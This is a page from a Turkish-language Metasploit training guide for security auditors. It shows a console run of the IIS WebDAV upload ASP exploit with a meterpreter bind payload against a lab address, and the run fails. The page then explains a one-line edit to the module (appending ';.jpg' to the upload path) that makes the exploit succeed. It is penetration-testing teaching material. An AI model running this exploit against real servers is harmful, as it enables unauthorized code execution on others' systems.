 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                  Ocak 2013


    msf   exploit(iis_webdav_upload_asp) > show options

    Module options (exploit/windows/iis/iis_webdav_upload_asp):

       Name       Current Setting         Required   Description
       ----       ---------------         --------   -----------
       PATH       /metasploit%RAND%.asp   yes        The path to attempt to upload
       Proxies                            no         Use a proxy chain
       RHOST      172.16.100.2            yes        The target address
       RPORT      80                      yes        The target port
       VHOST                              no         HTTP server virtual host


    Payload options (windows/meterpreter/bind_tcp):

       Name        Current Setting   Required   Description
       ----        ---------------   --------   -----------
       EXITFUNC    process           yes        Exit technique: seh, thread, process, none
       LPORT       5554              yes        The listen port
       RHOST       172.16.100.2      no         The target address


    Exploit target:

       Id   Name
       --   ----
       0    Automatic

    msf   exploit(iis_webdav_upload_asp) > exploit

    [*]   Started bind handler
    [*]   Uploading 610922 bytes to /metasploit64706470.txt...
    [*]   Moving /metasploit64706470.txt to /metasploit64706470.asp...
    [*]   Executing /metasploit64706470.asp...
    [-]   Execution failed on /metasploit64706470.asp [404 Not Found]

                  Microsoft IIS Webdav Write Access Code Execution Modülü Kullanımı



Exploit'te yukarıda açıklamış olduğumuz “path = "#{path};.jpg" satırının eklenmesi
sonrasında ise Exploit başarılı biçimde çalışacaktır ve hedef sisteme erişim
sağlanacaktır. Bir editör ile modules/exploits/windows/iis/iis_webdav_upload_asp.rb
dosyası düzenleme amaçlı olarak açılmalı, belirtmiş olduğumuz satır 57. satıra
yerleştirilmeli ve kaydedilmelidir. Sonrasında reload ile Explot yeniden yüklenir ve tekrar
çalıştırılabilir.




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                               Sayfa 226
 